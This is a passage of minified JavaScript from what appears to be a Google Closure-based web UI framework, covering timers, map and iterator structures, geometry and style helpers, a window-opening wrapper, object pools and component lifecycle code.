var Nn=function(a,b,c){S.call(this,"c",a);this.Bp=c;this.AE=b;this.xj=!1};z(Nn,S);var Mn=function(a,b){S.call(this,"d",a);this.AE=b};z(Mn,S);var On=function(a,b,c){return(c||Nl(b)).qb(a,b)};function Pn(a,b){T.call(this);this.di=a||1;this.Wk=b||x;this.Iy=y(this.fR,this);this.MB=Date.now()}z(Pn,T);t=Pn.prototype;t.enabled=!1;t.Ca=null;t.setInterval=function(a){this.di=a;this.Ca&&this.enabled?(this.stop(),this.start()):this.Ca&&this.stop()};t.fR=function(){if(this.enabled){var a=Date.now()-this.MB;a>0&&a<this.di*.8?this.Ca=this.Wk.setTimeout(this.Iy,this.di-a):(this.Ca&&(this.Wk.clearTimeout(this.Ca),this.Ca=null),this.oH(),this.enabled&&(this.stop(),this.start()))}};t.oH=function(){this.dispatchEvent("tick")};
t.start=function(){this.enabled=!0;this.Ca||(this.Ca=this.Wk.setTimeout(this.Iy,this.di),this.MB=Date.now())};t.stop=function(){this.enabled=!1;this.Ca&&(this.Wk.clearTimeout(this.Ca),this.Ca=null)};t.F=function(){Pn.B.F.call(this);this.stop();delete this.Wk};var Qn=function(a,b,c){if(typeof a===n)c&&(a=y(a,c));else if(a&&typeof a.handleEvent==n)a=y(a.handleEvent,a);else throw Error(Cb);return Number(b)>2147483647?-1:x.setTimeout(a,b||0)};var Rn=function(a){T.call(this);this.sa=a;this.ta=new In(this);this.dh=[];a=window;if(!a.location)try{JSON.stringify(a)}catch(e){}var b=a.location&&a.location.ancestorOrigins;if(b!==void 0)var c=b&&b.length?b[0]==a.location.origin:!0;else try{c=a.parent.location.href!==void 0}catch(e){c=!1}c&&(this.yD=window.frameElement);this.nM=[];this.Hr=this.UG()};w(Rn,T);t=Rn.prototype;t.F=function(){T.prototype.F.call(this);this.ta.dispose();this.yD=this.Hr=this.dh=this.ta=null};
t.IO=function(a){a.pe()!=top&&this.ki||(this.ki=a);this.dh.push(a);this.ta.C(a,"c",this.Rs);this.ta.C(a,"d",this.Vj)};t.iE=function(a){this.Qb()||this.sa.Qb()||(this.dispatchEvent(new Sn(a.toString())),this.nJ(a).rr())};t.lM=function(){return this.Hr.uling.gg};
t.Rs=function(a){var b=a.target,c=b==this.ki;if(b==this.ki&&b.isVisible()){var e=[];C(this.dh,function(f){f!=this.ki&&e.push(f.Im())},this);e.length>0&&(a.Bp.push("\u0633\u064a\u062a\u0645 \u0625\u063a\u0644\u0627\u0642 \u0627\u0644\u0646\u0648\u0627\u0641\u0630 \u0627\u0644\u062a\u0627\u0644\u064a\u0629:\n"),a.Bp.push(e.join("\n")))}c&&(b=new Tn(this,a.Bp),this.dispatchEvent(b),a.xj=a.xj||b.xj)};
t.Vj=function(a){var b=a.target;this.ta.ja(b,"d",this.Vj);if(b==this.ki&&!this.lM()){if(this.yD&&!a.AE)for(a=0;a<this.dh.length;a++);wf(this.dh,function(c){c==b||c.uG()},this);this.iE("uling");this.iE("u");this.ki=null}this.dh&&b&&Ff(this.dh,b)};t.UG=function(){return yf([["dr","g"],["idr","h"],["ivr","i"],["ll","j"],["l","f"],["uling","l"],["u","m"]],function(a,b){var c=new wn;a[b[0]]=c;this.nM.push(b[0]);c.AF(function(){this.dispatchEvent(b[1])},this);return a},{},this)};t.nJ=function(a){return this.Hr[a]};
var Tn=function(a,b){S.call(this,"k");this.Bp=b;this.xj=!1};w(Tn,S);var Sn=function(){S.call(this,"n")};w(Sn,S);var Un=new Xm("n73qwf","n73qwf");function Vn(a){T.call(this);this.Xb=a||window;this.Ft=Jm(this.Xb,ud,this.Xh,!1,this);this.Mb=Rl(this.Xb||window)}z(Vn,T);Vn.prototype.getSize=function(){return this.Mb?this.Mb.clone():null};Vn.prototype.F=function(){Vn.B.F.call(this);this.Ft&&(Rm(this.Ft),this.Ft=null);this.Mb=this.Xb=null};Vn.prototype.Xh=function(){var a=Rl(this.Xb||window);Kl(a,this.Mb)||(this.Mb=a,this.dispatchEvent(ud))};function Wn(a){T.call(this);this.Xb=a?a.pe():window;this.HB=this.pA();this.re=y(this.YK,this);this.Tp=null;(this.te=this.Xb.matchMedia?this.Xb.matchMedia("(min-resolution: 1.5dppx), (-webkit-min-device-pixel-ratio: 1.5)"):null)&&typeof this.te.addListener!==n&&typeof this.te.addEventListener!==n&&(this.te=null)}z(Wn,T);
Wn.prototype.start=function(){var a=this;this.te&&(typeof this.te.addEventListener===n?(this.te.addEventListener("change",this.re),this.Tp=function(){a.te.removeEventListener("change",a.re)}):(this.te.addListener(this.re),this.Tp=function(){a.te.removeListener(a.re)}))};Wn.prototype.pA=function(){return this.Xb.devicePixelRatio>=1.5?2:1};Wn.prototype.YK=function(){var a=this.pA();this.HB!=a&&(this.HB=a,this.dispatchEvent("o"))};Wn.prototype.F=function(){this.Tp&&this.Tp();Wn.B.F.call(this)};function Xn(a,b){tm.call(this);this.sa=a;b&&this.ZP(b)}z(Xn,tm);Xn.prototype.ZP=function(a){if(this.OC)throw Error("[fava.component.DomServices] Owner document already initialized");this.OC=a;this.pj=Nl(a);this.gl=new Vn(Tl(a));this.gl.Ug(this.sa.ob);this.ju=new Wn(this.pj);this.ju.start()};Xn.prototype.D=function(){return this.pj};Xn.prototype.VA=function(){return this.gl.getSize()};Xn.prototype.F=function(){this.pj=this.OC=null;this.gl&&(this.gl.dispose(),this.gl=null);R(this.ju);this.ju=null};
Zm(Un,Xn);var Yn=function(a,b){this.jG=a[x.Symbol.iterator]();this.GM=b};Yn.prototype[Symbol.iterator]=function(){return this};Yn.prototype.next=function(){var a=this.jG.next();return{value:a.done?void 0:this.GM.call(void 0,a.value),done:a.done}};var Zn=function(a,b){return new Yn(a,b)};function $n(){}$n.prototype.next=function(){return ao};var ao={done:!0,value:void 0};$n.prototype.ef=function(){return this};function bo(a){if(a instanceof $n)return a;if(typeof a.ef==n)return a.ef(!1);if(Ae(a)){var b=0,c=new $n;c.next=function(){for(;;){if(b>=a.length)return ao;if(b in a)return{value:a[b++],done:!1};b++}};return c}throw Error("Not implemented");}function co(a,b,c){if(Ae(a))C(a,b,c);else for(a=bo(a);;){var e=a.next();if(e.done)break;b.call(c,e.value,void 0,a)}};var ho=function(a){if(a instanceof eo||a instanceof fo||a instanceof go)return a;if(typeof a.next==n)return new eo(function(){return a});if(typeof a[Symbol.iterator]==n)return new eo(function(){return a[Symbol.iterator]()});if(typeof a.ef==n)return new eo(function(){return a.ef()});throw Error("Not an iterator or iterable.");},eo=function(a){this.gs=a};eo.prototype.ef=function(){return new fo(this.gs())};eo.prototype[Symbol.iterator]=function(){return new go(this.gs())};eo.prototype.qx=function(){return new go(this.gs())};
var fo=function(a){this.hk=a};w(fo,$n);fo.prototype.next=function(){return this.hk.next()};fo.prototype[Symbol.iterator]=function(){return new go(this.hk)};fo.prototype.qx=function(){return new go(this.hk)};var go=function(a){eo.call(this,function(){return a});this.hk=a};w(go,eo);go.prototype.next=function(){return this.hk.next()};function io(a,b){this.Fa={};this.Pa=[];this.el=this.size=0;var c=arguments.length;if(c>1){if(c%2)throw Error("Uneven number of arguments");for(var e=0;e<c;e+=2)this.set(arguments[e],arguments[e+1])}else a&&this.addAll(a)}t=io.prototype;t.Ke=function(){return this.size};t.Ab=function(){this.gj();for(var a=[],b=0;b<this.Pa.length;b++)a.push(this.Fa[this.Pa[b]]);return a};t.Me=function(){this.gj();return this.Pa.concat()};t.sf=function(a){return this.has(a)};t.has=function(a){return jo(this.Fa,a)};
t.equals=function(a,b){if(this===a)return!0;if(this.size!=a.Ke())return!1;b=b||ko;this.gj();for(var c,e=0;c=this.Pa[e];e++)if(!b(this.get(c),a.get(c)))return!1;return!0};var ko=function(a,b){return a===b};t=io.prototype;t.isEmpty=function(){return this.size==0};t.clear=function(){this.Fa={};this.Pa.length=0;this.ww(0);this.el=0};t.remove=function(a){return this.delete(a)};
t.delete=function(a){return jo(this.Fa,a)?(delete this.Fa[a],this.ww(this.size-1),this.el++,this.Pa.length>2*this.size&&this.gj(),!0):!1};t.gj=function(){if(this.size!=this.Pa.length){for(var a=0,b=0;a<this.Pa.length;){var c=this.Pa[a];jo(this.Fa,c)&&(this.Pa[b++]=c);a++}this.Pa.length=b}if(this.size!=this.Pa.length){a={};for(c=b=0;b<this.Pa.length;){var e=this.Pa[b];jo(a,e)||(this.Pa[c++]=e,a[e]=1);b++}this.Pa.length=c}};t.get=function(a,b){return jo(this.Fa,a)?this.Fa[a]:b};
t.set=function(a,b){jo(this.Fa,a)||(this.ww(this.size+1),this.Pa.push(a),this.el++);this.Fa[a]=b};t.addAll=function(a){if(a instanceof io)for(var b=a.Me(),c=0;c<b.length;c++)this.set(b[c],a.get(b[c]));else for(b in a)this.set(b,a[b])};t.forEach=function(a,b){for(var c=this.Me(),e=0;e<c.length;e++){var f=c[e],g=this.get(f);a.call(b,g,f,this)}};t.clone=function(){return new io(this)};t.CA=function(){return this.ef(!0)};t.keys=function(){return ho(this.CA()).qx()};t.yK=function(){return this.ef(!1)};
t.values=function(){return ho(this.yK()).qx()};t.entries=function(){var a=this;return Zn(this.keys(),function(b){return[b,a.get(b)]})};t.ef=function(a){this.gj();var b=0,c=this.el,e=this,f=new $n;f.next=function(){if(c!=e.el)throw Error("The map has changed since the iterator was created");if(b>=e.Pa.length)return ao;var g=e.Pa[b++];return{value:a?g:e.Fa[g],done:!1}};return f};t.ww=function(a){this.size=a};var jo=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)};function lo(a,b,c,e){this.top=a;this.right=b;this.bottom=c;this.left=e}t=lo.prototype;t.Ac=function(){return this.right-this.left};t.bd=function(){return this.bottom-this.top};t.clone=function(){return new lo(this.top,this.right,this.bottom,this.left)};t.contains=function(a){return this&&a?a instanceof lo?a.left>=this.left&&a.right<=this.right&&a.top>=this.top&&a.bottom<=this.bottom:a.x>=this.left&&a.x<=this.right&&a.y>=this.top&&a.y<=this.bottom:!1};
t.expand=function(a,b,c,e){Be(a)?(this.top-=a.top,this.right+=a.right,this.bottom+=a.bottom,this.left-=a.left):(this.top-=a,this.right+=Number(b),this.bottom+=Number(c),this.left-=Number(e));return this};t.ceil=function(){this.top=Math.ceil(this.top);this.right=Math.ceil(this.right);this.bottom=Math.ceil(this.bottom);this.left=Math.ceil(this.left);return this};
t.floor=function(){this.top=Math.floor(this.top);this.right=Math.floor(this.right);this.bottom=Math.floor(this.bottom);this.left=Math.floor(this.left);return this};t.round=function(){this.top=Math.round(this.top);this.right=Math.round(this.right);this.bottom=Math.round(this.bottom);this.left=Math.round(this.left);return this};
t.translate=function(a,b){a instanceof Q?(this.left+=a.x,this.right+=a.x,this.top+=a.y,this.bottom+=a.y):(this.left+=a,this.right+=a,typeof b===q&&(this.top+=b,this.bottom+=b));return this};t.scale=function(a,b){b=typeof b===q?b:a;this.left*=a;this.right*=a;this.top*=b;this.bottom*=b;return this};function mo(a,b,c,e){this.left=a;this.top=b;this.width=c;this.height=e}t=mo.prototype;t.clone=function(){return new mo(this.left,this.top,this.width,this.height)};t.intersection=function(a){var b=Math.max(this.left,a.left),c=Math.min(this.left+this.width,a.left+a.width);if(b<=c){var e=Math.max(this.top,a.top);a=Math.min(this.top+this.height,a.top+a.height);if(e<=a)return this.left=b,this.top=e,this.width=c-b,this.height=a-e,!0}return!1};
t.intersects=function(a){return this.left<=a.left+a.width&&a.left<=this.left+this.width&&this.top<=a.top+a.height&&a.top<=this.top+this.height};
t.difference=function(a){b:{var b=Math.max(this.left,a.left);var c=Math.min(this.left+this.width,a.left+a.width);if(b<=c){var e=Math.max(this.top,a.top),f=Math.min(this.top+this.height,a.top+a.height);if(e<=f){b=new mo(b,e,c-b,f-e);break b}}b=null}if(b&&b.height&&b.width){b=[];c=this.top;e=this.height;f=this.left+this.width;var g=this.top+this.height,h=a.left+a.width,k=a.top+a.height;a.top>this.top&&(b.push(new mo(this.left,this.top,this.width,a.top-this.top)),c=a.top,e-=a.top-this.top);k<g&&(b.push(new mo(this.left,
k,this.width,g-k)),e=k-c);a.left>this.left&&b.push(new mo(this.left,c,a.left-this.left,e));h<f&&b.push(new mo(h,c,f-h,e));a=b}else a=[this.clone()];return a};t.contains=function(a){return a instanceof Q?a.x>=this.left&&a.x<=this.left+this.width&&a.y>=this.top&&a.y<=this.top+this.height:this.left<=a.left&&this.left+this.width>=a.left+a.width&&this.top<=a.top&&this.top+this.height>=a.top+a.height};
t.TQ=function(a){var b=a.x<this.left?this.left-a.x:Math.max(a.x-(this.left+this.width),0);a=a.y<this.top?this.top-a.y:Math.max(a.y-(this.top+this.height),0);return b*b+a*a};t.distance=function(a){return Math.sqrt(this.TQ(a))};t.getSize=function(){return new Jl(this.width,this.height)};t.tK=function(){return new Q(this.left,this.top)};t.getCenter=function(){return new Q(this.left+this.width/2,this.top+this.height/2)};
t.ceil=function(){this.left=Math.ceil(this.left);this.top=Math.ceil(this.top);this.width=Math.ceil(this.width);this.height=Math.ceil(this.height);return this};t.floor=function(){this.left=Math.floor(this.left);this.top=Math.floor(this.top);this.width=Math.floor(this.width);this.height=Math.floor(this.height);return this};t.round=function(){this.left=Math.round(this.left);this.top=Math.round(this.top);this.width=Math.round(this.width);this.height=Math.round(this.height);return this};
t.translate=function(a,b){a instanceof Q?(this.left+=a.x,this.top+=a.y):(this.left+=a,typeof b===q&&(this.top+=b));return this};t.scale=function(a,b){b=typeof b===q?b:a;this.left*=a;this.width*=a;this.top*=b;this.height*=b;return this};var U=function(a,b,c){if(typeof b===r)(b=no(a,b))&&(a.style[b]=c);else for(var e in b){c=a;var f=b[e],g=no(c,e);g&&(c.style[g]=f)}},oo={},no=function(a,b){var c=oo[b];if(!c){var e=Yj(b);c=e;a.style[e]===void 0&&(e=(Vf?"Webkit":Uf?"Moz":null)+Zj(e),a.style[e]!==void 0&&(c=e));oo[b]=c}return c},po=function(a,b){var c=Ml(a);return c.defaultView&&c.defaultView.getComputedStyle&&(a=c.defaultView.getComputedStyle(a,null))?a[b]||a.getPropertyValue(b)||"":""},qo=function(a,b){return po(a,b)||(a.currentStyle?
a.currentStyle[b]:null)||a.style&&a.style[b]},so=function(a,b,c){if(b instanceof Q){var e=b.x;b=b.y}else e=b,b=c;a.style.left=ro(e,!1);a.style.top=ro(b,!1)},to=function(a){try{return a.getBoundingClientRect()}catch(b){return{left:0,top:0,right:0,bottom:0}}},uo=function(a){var b=Ml(a),c=qo(a,qd),e=c=="fixed"||c==Rb;for(a=a.parentNode;a&&a!=b;a=a.parentNode)if(a.nodeType==11&&a.host&&(a=a.host),c=qo(a,qd),e=e&&c=="static"&&a!=b.documentElement&&a!=b.body,!e&&(a.scrollWidth>a.clientWidth||a.scrollHeight>
a.clientHeight||c=="fixed"||c==Rb||c==td))return a;return null},wo=function(a){for(var b=new lo(0,Infinity,Infinity,0),c=Nl(a),e=c.va.body,f=c.va.documentElement,g=c.rA();a=uo(a);)if((!Vf||a.clientHeight!=0||a!=e)&&a!=e&&a!=f&&qo(a,"overflow")!=Jd){var h=vo(a),k=new Q(a.clientLeft,a.clientTop);h.x+=k.x;h.y+=k.y;b.top=Math.max(b.top,h.y);b.right=Math.min(b.right,h.x+a.clientWidth);b.bottom=Math.min(b.bottom,h.y+a.clientHeight);b.left=Math.max(b.left,h.x)}e=g.scrollLeft;g=g.scrollTop;b.left=Math.max(b.left,
e);b.top=Math.max(b.top,g);c=c.VA();b.right=Math.min(b.right,e+c.width);b.bottom=Math.min(b.bottom,g+c.height);return b.top>=0&&b.left>=0&&b.bottom>b.top&&b.right>b.left?b:null},yo=function(a,b,c){var e=(b=b||Sl(document))||Sl(document),f=vo(a),g=vo(e),h=po(e,"borderLeftWidth");var k=po(e,"borderRightWidth");var l=po(e,"borderTopWidth"),m=po(e,"borderBottomWidth");k=new lo(parseFloat(l),parseFloat(k),parseFloat(m),parseFloat(h));e==Sl(document)?(h=f.x-e.scrollLeft,f=f.y-e.scrollTop):(h=f.x-g.x-k.left,
f=f.y-g.y-k.top);g=xo(a);a=e.clientWidth-g.width;g=e.clientHeight-g.height;k=e.scrollLeft;e=e.scrollTop;c?(k+=h-a/2,e+=f-g/2):(k+=Math.min(h,Math.max(h-a,0)),e+=Math.min(f,Math.max(f-g,0)));c=new Q(k,e);b.scrollLeft=c.x;b.scrollTop=c.y},vo=function(a){var b=Ml(a),c=new Q(0,0);if(a==(b?Ml(b):document).documentElement)return c;a=to(a);b=Nl(b).qA();c.x=a.left+b.x;c.y=a.top+b.y;return c},zo=function(a,b,c){if(b instanceof Jl)c=b.height,b=b.width;else if(c==void 0)throw Error("missing height argument");
a.style.width=ro(b,!0);a.style.height=ro(c,!0)},ro=function(a,b){typeof a==q&&(a=(b?Math.round(a):a)+sd);return a},Ao=function(a){var b=xo;if(qo(a,"display")!=jd)var c=b(a);else{c=a.style;var e=c.display,f=c.visibility,g=c.position;c.visibility=Kc;c.position=Rb;c.display="inline";a=b(a);c.display=e;c.position=g;c.visibility=f;c=a}return c},xo=function(a){var b=a.offsetWidth,c=a.offsetHeight,e=Vf&&!b&&!c;return(b===void 0||e)&&a.getBoundingClientRect?(a=to(a),new Jl(a.right-a.left,a.bottom-a.top)):
new Jl(b,c)},Bo=function(a){var b=vo(a);a=Ao(a);return new mo(b.x,b.y,a.width,a.height)},Co=function(a,b){a=a.style;"opacity"in a?a.opacity=b:"MozOpacity"in a?a.MozOpacity=b:oc in a&&(a.filter=b===""?"":"alpha(opacity="+Number(b)*100+")")},V=function(a,b){a.style.display=b?"":jd},Do=function(a){return"rtl"==qo(a,"direction")},Eo=Uf?"MozUserSelect":Vf||Tf?"WebkitUserSelect":null,Fo=function(a,b,c){c=c?null:a.getElementsByTagName("*");if(Eo&&(b=b?jd:"",a.style&&(a.style[Eo]=b),c))for(var e=0;a=c[e];e++)a.style&&
(a.style[Eo]=b)},Go=function(a){return new Jl(a.offsetWidth,a.offsetHeight)},Ho=/[^\d]+$/;var Io=function(){var a=Error();a.name="SecurityError";throw a;},Jo=function(){return{get opener(){return null},get closed(){return!0},get location(){Io("location")},get document(){Io("document")},postMessage:function(){},close:function(){},focus:function(){}}},Ko=function(a,b,c){b||(b={});c=c||window;if(Cj(a))var e=a;else{e=typeof a.href!="undefined"?a.href:String(a);var f=void 0;f=f===void 0?Gj:f;a:if(f=f===void 0?Gj:f,!Cj(e)){for(var g=0;g<f.length;++g){var h=f[g];if(h instanceof Ej&&h.Ua(e)){e=
new Aj(sj,e);break a}}e=void 0}e=e||Bj}g=self.crossOriginIsolated!==void 0;f="strict-origin-when-cross-origin";window.Request&&(f=(new Request("/")).referrerPolicy);h=b.noreferrer;if(g&&h&&f==="unsafe-url")throw Error("Cannot use the noreferrer option on a page that sets a referrer-policy of `unsafe-url` in modern browsers!");f=h&&!g;a=b.target||a.target;h=[];var k=[],l=!1;for(p in b){var m=b[p];switch(p){case Ld:case Jc:case Bd:case Vc:h.push(p+"="+m);break;case "target":break;case "noopener":case kd:m?
k.push(p):(l=!0,k.push(p+"=false"));break;case Wb:h.push(p+(m?"="+m:""));break;default:h.push(p+"="+(m?1:0))}}var p=a!==void 0&&!["_blank","_self","_top","_parent",""].includes(a);p=jf()&&p;if(Ye&&g&&h.length===0&&k.length>0&&!p&&!l)return k.length===2&&(k=[kd]),Nj(c,e,a,k[0]),Jo();p=h.join(",");sf()&&c.navigator&&c.navigator.standalone&&a&&a!="_self"?(p=Vl(document,"A"),e=Jj(e),e!==void 0&&(p.href=e),p.target=a,f&&(p.rel=kd),((b=b.attributionsrc)||b==="")&&p.setAttribute(Wb,b),b=document.createEvent("MouseEvent"),
b.initMouseEvent(fc,!0,!0,c,1),p.dispatchEvent(b),c=Jo()):f?(c=Nj(c,"",a,p),b=Dj(e),c&&(c.opener=null,b===""&&(b="javascript:''"),b='<meta name="referrer" content="no-referrer"><meta http-equiv="refresh" content="0; url='+Rj(b)+ha,b=Lj(b),(p=c.document)&&p.write&&(p.write(Mj(b)),p.close()))):((c=Nj(c,e,a,p))&&b.noopener&&(c.opener=null),c&&b.noreferrer&&(c.opener=null));return c};var Lo=function(){tm.call(this);this.Uz=new io};w(Lo,tm);var Mo=function(a){return a.get("a")};t=Lo.prototype;t.JH=function(a,b){this.Uz.set(a,b);return this};t.fa=function(a){return!!this.Uz.get(a,!1)};t.kd=function(){return!0};t.LA=function(){var a=this.VI(),b="";a!=null&&(b="u/"+a+"/");return this.DO+b};t.os=function(){return"//ssl.gstatic.com/s2/profiles/images/silhouette200.png"};t.VI=function(){return this.Gy!=null?this.Gy:this.WI()};
t.WI=function(a){var b=No,c=b.exec;a=a?(a=a.match(Ik)[5]||null)?decodeURI(a):a:window.top.location.pathname;b=(b=c.call(b,a))?parseInt(b[1],10):null;return isNaN(b)?null:b};t.vP=function(a){this.er=a;return this};var No=/\/u\/(\d+)\/?/;t=Lo.prototype;t.bH="/s2/lbx";t.DO="//profiles.google.com/";t.Gy=null;t.VF=null;t.dG=null;t.Xg=null;var Oo=new Xm("ZmXAm");var Po=function(a,b){b&&this.AP(b)};Po.prototype.AP=function(a){this.hG=a};var Ro=function(a,b,c,e){if(!(typeof b===n||b&&typeof b.handleEvent==n))throw Error(Cb);a=y(Qo,null,a,b,e);return x.setTimeout(a,c||0)},Qo=function(a,b,c){typeof b===n?um(c)||b.call(c):b&&typeof b.handleEvent==n&&!um(b)&&b.handleEvent.call(b)};function So(a,b){tm.call(this);this.Fz=this.sz=null;this.qk=b;this.hg=[];this.NG(a)}z(So,tm);t=So.prototype;t.Uh=function(){return this.hg.length?this.hg.pop():this.Zl()};t.xi=function(a){this.hg.length<this.qk?this.hg.push(a):this.Nr(a)};t.NG=function(a){if(a>this.qk)throw Error("[goog.structs.SimplePool] Initial cannot be greater than max");for(var b=0;b<a;b++)this.hg.push(this.Zl())};t.Zl=function(){return this.sz?this.sz():{}};
t.Nr=function(a){if(this.Fz)this.Fz(a);else if(Be(a))if(typeof a.dispose===n)a.dispose();else for(var b in a)delete a[b]};t.F=function(){So.B.F.call(this);for(var a=this.hg;a.length;)this.Nr(a.pop());delete this.hg};function To(){}ye(To);To.prototype.YM=0;To.prototype.JL="";To.prototype.Gs=function(){return this.JL+":"+(this.YM++).toString(36)};var Uo,Vo=function(a,b){this.hp={};So.call(this,a,b)};z(Vo,So);t=Vo.prototype;t.lt=To.Ha();t.Zl=function(){return this.lt.Gs()};t.Uh=function(){var a=Vo.B.Uh.call(this);this.hp[a]=!0;return a};t.xi=function(a){if(!this.hp[a])throw Error("Unrecognized obj released.");Vo.B.xi.call(this,a);delete this.hp[a]};t.Nr=function(){};t.dispose=function(){Vo.B.dispose.call(this);this.hp=null};var Wo=function(){if(!Uo){if(Uo)throw Error("The id pool is already initialized");Uo=new Vo(1E3,2800)}return Uo};var Xo=function(a){a=a.content;return O(hl(a)?fl(a):"")};var Yo=function(a){T.call(this);this.ez=a;this.Jc=a.get(Un).D();this.Xr=new In(this)},Zo;z(Yo,T);t=Yo.prototype;t.getContext=function(){return this.ez};t.jg=function(){return this.ez};t.V=function(){this.Ea||(this.Ea=Wo().Uh());return this.Ea};t.D=function(){return this.Jc};t.Mf=function(a){this.Oz();if(!this.Kd){var b=$o();this.Kd=b.Uh();this.yj=b.Uh()}a=String(a);b=this.yj.get(a);b||(b=Wo().Uh(),this.yj.set(a,b),this.Kd.set(b,a));return b};
t.Oz=function(){if(this.Qb())throw Error("Component already disposed");};t.Zm=function(a){return this.Kd?this.Kd.get(a):null};t.tA=function(a){return this.Kd?this.Jc.A(this.Mf(a)):null};t.getType=function(){var a=this.constructor;if(mj[a])a=mj[a];else{a=String(a);if(!mj[a]){var b=/function\s+([^\(]+)/m.exec(a);mj[a]=b?b[1]:"[Anonymous]"}a=mj[a]}return a};t.toString=function(){return this.getType()};t.getParent=function(){return this.Ba};t.qg=function(){return this.getParent()};
t.Ug=function(){throw Error("Unsupported operation");};t.Jb=function(){return this.oa?this.oa.length:0};t.Ya=function(a){return this.oa?this.oa[a]:null};t.Bj=function(){return this.oa?this.oa:[]};t.A=function(a){this.Eh();return a!==void 0?this.tA(String(a)):this.W};t.sB=function(){return!!this.W};t.za=function(){return this.dk};t.Eh=function(){this.Oz();this.W||this.Hb()};t.S=function(){this.W=this.Jc.createElement("div")};t.Hb=function(){this.S()};
t.Tg=function(a){if(this.Ba)throw Error("Parent is already set.");this.Ba=a};t.oG=function(){this.Ba=null};t.nl=function(a){this.Sq(a,this.Jb())};t.Sq=function(a,b){a.getParent()||b<0||b>this.Jb()||(this.oa=this.oa||[],Jf(this.oa,b,0,a),a.Tg(this),this.dk&&a.X())};t.MO=function(a){return!!this.oa&&this.yi(this.oa.indexOf(a))};t.yi=function(a){if(a<0||a>=this.Jb())return!1;var b=this.oa[a];Gf(this.oa,a);b.oG();b.dk&&b.qa();this.oa=this.oa.length?this.oa:null;return!0};
t.ij=function(){for(;this.yi(0););};t.X=function(){this.dk=!0;if(this.oa)for(var a=this.oa,b=a.length,c=0;c<b;c++)a[c].X()};t.qa=function(){this.dk=!1;if(this.oa)for(var a=this.oa,b=a.length,c=0;c<b;c++)a[c].qa()};
t.F=function(){this.dk&&(this.qa(),Yl(this.W));this.W=null;for(var a=If(this.Bj()),b=0;b<a.length;b++)a[b].dispose();this.Ea&&Wo().xi(this.Ea);if(this.Kd){a=Array.from(this.Kd.keys());for(b=0;b<a.length;b++){var c=a[b],e=this.Kd.get(c);this.Kd.delete(c);this.yj.remove(e);Wo().xi(c)}a=$o();a.xi(this.Kd);a.xi(this.yj);this.yj=this.Kd=null}this.Xr.dispose();this.Xr=null;Yo.B.F.call(this)};t.O=function(){return this.Xr};var ap=function(a,b){So.call(this,a,b)};z(ap,So);ap.prototype.Zl=function(){return new io};
var $o=function(){if(!Zo){if(Zo)throw Error("The id map pool is already initialized");Zo=new ap(400,400)}return Zo};function bp(a){Yo.call(this,a)}z(bp,Yo);t=bp.prototype;t.Be=!0;t.Ce=!0;t.np=function(a){if(!a)return this.Be||this.Ce;switch(a){case "x":return this.Be;case "y":return this.Ce;default:throw Error("fava.layout.BaseLayoutComponent.isDirty Invalid dimension for is dirty.");}};
t.Ra=function(a){if(!a&&this.Be&&this.Ce||a=="x"&&this.Be||a=="y"&&this.Ce)return!1;if(a)switch(a){case "x":this.Be=!0;break;case "y":this.Ce=!0;break;default:throw Error("fava.layout.BaseLayoutComponent.markDirty Invalid dimension for mark dirty.");}else this.Be=this.Ce=!0;return!0};
t.Mt=function(a){if(!a&&!this.Be&&!this.Ce||a=="x"&&!this.Be||a=="y"&&!this.Ce)return!1;if(a)switch(a){case "x":this.Be=!1;break;case "y":this.Ce=!1;break;default:throw Error("fava.layout.BaseLayoutComponent.markClean Invalid dimension for mark clean.");}else this.Be=this.Ce=!1;return!0};var cp=function(){};t=cp.prototype;t.JP=function(a){this.W=a};t.CG=function(){Sf?this.zG():this.AG()};
t.AG=function(){var a=this.W.ownerDocument.defaultView.getComputedStyle(this.W,"")||dp;this.Np=Math.ceil(parseFloat(a.borderLeftWidth))+Math.ceil(parseFloat(a.borderRightWidth))+Math.ceil(parseFloat(a.paddingLeft))+Math.ceil(parseFloat(a.paddingRight));this.Kt=Math.ceil(parseFloat(a.marginLeft))+Math.ceil(parseFloat(a.marginRight));this.eu=Math.ceil(parseFloat(a.borderTopWidth))+Math.ceil(parseFloat(a.borderBottomWidth))+Math.ceil(parseFloat(a.paddingTop))+Math.ceil(parseFloat(a.paddingBottom));this.Lt=
Math.ceil(parseFloat(a.marginTop))+Math.ceil(parseFloat(a.marginBottom))};t.zG=function(){this.W.currentStyle?this.yG(this.W.currentStyle):this.Np===void 0&&(this.Np=this.Kt=this.eu=this.Lt=0)};
t.yG=function(a){this.Np=ep(a.borderLeftWidth,a.borderLeftStyle)+ep(a.borderRightWidth,a.borderRightStyle)+fp(a.paddingLeft,md)+fp(a.paddingRight,md);this.Kt=gp(a.marginLeft)+gp(a.marginRight);this.eu=ep(a.borderTopWidth,a.borderTopStyle)+ep(a.borderBottomWidth,a.borderBottomStyle)+fp(a.paddingTop,md)+fp(a.paddingBottom,md);this.Lt=gp(a.marginTop)+gp(a.marginBottom)};
var ep=function(a,b){return b==jd?0:fp(a,"border")},gp=function(a){return a=="auto"?0:fp(a,"margin")},fp=function(a){if(a==xa)a=0;else{var b=a.match(Ho);a=(b&&b[0]||null)==sd?Math.ceil(parseFloat(a)):0}return a},dp={borderLeftWidth:xa,borderRightWidth:xa,borderTopWidth:xa,borderBottomWidth:xa,borderLeftStyle:jd,borderRightStyle:jd,borderTopStyle:jd,borderBottomStyle:jd,paddingLeft:xa,paddingRight:xa,paddingTop:xa,paddingBottom:xa,marginLeft:xa,marginRight:xa,marginTop:xa,marginBottom:xa};var hp=function(a){return typeof a.className==r?a.className:a.getAttribute&&a.getAttribute("class")||""},ip=function(a){return a.classList?a.classList:hp(a).match(/\S+/g)||[]},jp=function(a,b){typeof a.className==r?a.className=b:a.setAttribute&&a.setAttribute("class",b)},kp=function(a,b){return a.classList?a.classList.contains(b):Df(ip(a),b)},W=function(a,b){if(a.classList)a.classList.add(b);else if(!kp(a,b)){var c=hp(a);jp(a,c+(c.length>0?" "+b:b))}},lp=function(a,b){if(a.classList)Array.prototype.forEach.call(b,
function(f){W(a,f)});else{var c={};Array.prototype.forEach.call(ip(a),function(f){c[f]=!0});Array.prototype.forEach.call(b,function(f){c[f]=!0});b="";for(var e in c)b+=b.length>0?" "+e:e;jp(a,b)}},mp=function(a,b){a.classList?a.classList.remove(b):kp(a,b)&&jp(a,Array.prototype.filter.call(ip(a),function(c){return c!=b}).join(" "))},np=function(a,b){a.classList?Array.prototype.forEach.call(b,function(c){mp(a,c)}):jp(a,Array.prototype.filter.call(ip(a),function(c){return!Df(b,c)}).join(" "))},op=function(a,
